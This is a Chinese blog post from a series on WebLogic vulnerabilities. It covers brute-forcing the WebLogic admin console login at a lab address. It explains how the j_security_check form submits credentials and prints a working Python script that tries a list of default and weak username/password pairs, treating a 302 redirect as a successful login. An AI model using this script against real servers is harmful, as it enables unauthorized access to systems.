weblogic系列漏洞整理 -- 2. weblogic弱口令

一、weblogic安装 http://www.cnblogs.com/0x4D75/p/8916428.html

二、 weblogic弱口令

weblogic常用弱口令https://cirt.net/passwords?criteria=weblogic

后台登陆地址: http://192.168.136.130:7001/console/login/LoginForm.jsp

0. 思路

登陆weblogic后台看到后台地址登陆并无限制,因此可以尝试写脚本进行爆破。



在登陆页面随便输入一个用户名密码,利用network查看提交情况

可以看到,点击提交按钮后,浏览器向http://192.168.136.130:7001/console/j_security_check地址POST提交了这个表单

j_username: web

j_password: logic

j_character_encoding: UTF-8

当提交错误时,重新返回登陆页面的地址,



正确时,则返回新的地址

根据这个思路即可以编写爆破脚本。

1. python爆破脚本

完整脚本git地址https://github.com/b4zinga/Explib/blob/master/weblogic.py

关键代码:

def weakPasswd(self):

"""weak password"""

pwddict = ['WebLogic', 'weblogic', 'Oracle@123', 'password', 'system', 'Administrator', 'admin', 'security', 'joe', 'wlcsystem', 'wlpisystem']

for user in pwddict:

for pwd in pwddict:

data = {

'j_username':user,

'j_password':pwd,

'j_character_encoding':'UTF-8'

}

req = requests.post(self.url+':7001/console/j_security_check', data=data, allow_redirects=False, verify=False)

if req.status_code == 302 and 'console' in req.text and 'LoginForm.jsp' not in req.text:

print('[+] WebLogic username: '+user+' password: '+pwd)

return True

return False

2. 技巧

python的requests模块在post或get提交数据时,如果返回信息中含302,则requests会默认跟随跳转,这里跳转之后不容易 判断,所以给requests添加allow_redirects=False参数,指定requests不跟随跳转。

weblogic系列漏洞整理 -- 2. weblogic弱口令的更多相关文章

- weblogic系列漏洞整理 -- 5. weblogic SSRF 漏洞 UDDI Explorer对外开放 (CVE-2014-4210)

目录 五. weblogic SSRF 漏洞 UDDI Explorer对外开放 (CVE-2014-4210) 1. 利用过程 2. 修复建议 一.weblogic安装 http://www.cnb ...

- weblogic系列漏洞整理 -- 4. weblogic XMLDecoder 反序列化漏洞(CVE-2017-10271、CVE-2017-3506)

目录 四. weblogic XMLDecoder 反序列化漏洞(CVE-2017-10271) 0. 漏洞分析 1. 利用过程 2. 修复建议 一.weblogic安装 http://www.cnb ...

- weblogic系列漏洞整理 -- 3. weblogic 后台提权

目录 三. weblogic 后台提权 0. 思路分析 1. 利用过程 2. 提示和技巧 一.weblogic安装 http://www.cnblogs.com/0x4D75/p/8916428.ht ...

- weblogic系列漏洞整理 -- 1. weblogic安装

目录 0. 概述 1. 下载安装Java环境 2. 下载安装weblogic 安装 部署domain域 进入weblogic 3. 排错 如果出现如下错误 0. 概述 WebLogic是美国Oracl ...

- 中国气象局某分院官网漏洞打包(弱口令+SQL注入+padding oracle)

漏洞一.后台弱口令 后台地址:http://www.hnmatc.org/admin/ 直接爆破得到账号admin 密码admin888 漏洞二.SQL注入(前台后台都有) 注入点:http://w ...

- FTP匿名登录或弱口令漏洞及服务加固

漏洞描述 FTP 弱口令或匿名登录漏洞,一般指使用 FTP 的用户启用了匿名登录功能,或系统口令的长度太短.复杂度不够.仅包含数字.或仅包含字母等,容易被黑客攻击,发生恶意文件上传或更严重的入侵行为. ...

- [漏洞复现] [Vulhub靶机] Tomcat7+ 弱口令 && 后台getshell漏洞

免责声明:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责. 0x00 背景知识 war文件 0x01 漏洞介绍 影响范围:Tomcat 8.0版本 漏洞类型:弱口令 漏洞成因:在tomc ...

- 12.Weblogic 弱口令 && 后台getshell漏洞

利用docker环境模拟了一个真实的weblogic环境,其后台存在一个弱口令,并且前台存在任意文件读取漏洞. 分别通过这两种漏洞,模拟对weblogic场景的渗透. Weblogic版本:10.3. ...

- weblogic弱口令+后台getshell

https://www.cnblogs.com/bmjoker/p/9822886.html利用docker环境模拟了一个真实的weblogic环境,其后台存在一个弱口令,并且前台存在任意文件读取漏 ...

随机推荐

- LeetCode:145_Binary Tree Postorder Traversal | 二叉树后序遍历 | Hard

题目:Binary Tree Postorder Traversal 二叉树的后序遍历,题目要求是采用非递归的方式,这个在上数据结构的课时已经很清楚了,二叉树的非递归遍历不管采用何种方式,都需要用到栈 ...

- undefined 和 undeclared 的区别

var a; //undefined b; // b is not defined 区别:在变量作用域中已经申明但没有赋值的变量(如 a),是undefined.相反,在变量作用域中没有申明过的变量, ...

- RobotFramework测试问题二:各种元素不能定位问题

各种元素不能定位问题 一.元素定位 A. Click Element + xpath B. Click Element + contains C. Execute Javascript + getEl ...

- Linux编程 4 (创建文件touch,复制文件cp,tab补全,链接文件ln)

一.创建文件 使用touch 可以创建空文件,例如opt目录下创建test2.txt文件.这种一般是有些程序必须要先创建文件,才能使用. 二. 复制文件 2.1 使用cp命令来复制文件,需要两个参数- ...

- Elasticsearch从入门到精通之Elasticsearch基本概念

导读 在上一章节我们介绍Elasticsearch前世今生,今天我们继续进行本章内容,Elasticsearch的核心概念.从一开始就理解这些概念将极大地帮助简化学习过程. 近实时(NRT) Elas ...

- NetMQ 发布订阅模式 Publisher-Subscriber

第一部分引用于:点击打开 1:简单介绍 PUB-SUB模式一般处理的都不是系统的关键数据.发布者不关注订阅者是否收到发布的消息,订阅者也不知道自己是否收到了发布者发出的所有消息.你也不知道订阅者何时开 ...

- mybatis中动态SQL之trim详解

一. 背景 之前mybatis中<where>.<update>.<if>.<foreach>标签用的多,知道有<trim>这个标签,但很少 ...

- 搭建前端监控系统(四)Js截图上报篇

===================================================================== 前端监控系统: DEMO地址 GIT代码仓库地址 ==== ...

- KVM虚拟化原理与基础应用示例

一.KVM简介 Kernel-based Virtual Machine的简称,是一个开源的系统虚拟化模块,自Linux 2.6.20之后集成在Linux的各个主要发行版本中.它使用Linux自身的调 ...

- FCKEditor的使用步骤

在线发布信息难免要用到在线编辑器,下面就说下在线编辑器的使用步骤: 1.下载FCK,这个不说了 2.把ZZGSEditor文件夹放到网站根目录 3.把FredCK.FCKeditorV2.dll文件放 ...